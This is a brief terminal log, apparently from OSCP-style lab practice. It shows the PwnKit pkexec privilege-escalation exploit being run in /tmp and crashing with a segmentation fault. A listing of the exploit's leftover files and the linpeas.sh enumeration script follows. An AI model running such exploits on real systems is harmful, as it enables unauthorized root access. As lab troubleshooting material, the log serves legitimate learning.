 smith@oscp:/tmp$ chmod +x PwnKit
smith@oscp:/tmp$ ./PwnKit
Segmentation fault (core dumped)
smith@oscp:/tmp$ ls -la
total 1036
drwxrwxrwt 16 root  root    4096 Jun  4 11:02 .
drwxr-xr-x 19 root  root    4096 May  2  2023 ..
-rw-r--r--  1 smith smith  47880 Jun  4 10:51 exp.so
drwxrwxrwt  2 root  root    4096 Jun  4 10:45 .font-unix
drwxrwxr-x  2 smith smith   4096 Jun  4 11:02 'GCONV_PATH=.'
drwxrwxrwt  2 root  root    4096 Jun  4 10:45 .ICE-unix
-rw-rw-r--  1 smith smith 860323 Apr 21 04:35 linpeas.sh
-rw-r--r--  1 root  root   11552 Jun  4 11:02 log.crypt
-rw-r--r--  1 smith smith  47880 Jun  4 10:52 module.so
drwxrwxr-x  2 smith smith   4096 Jun  4 11:02 .pkexec
-rwxrwxr-x  1 smith smith  18040 May  9 11:05 PwnKit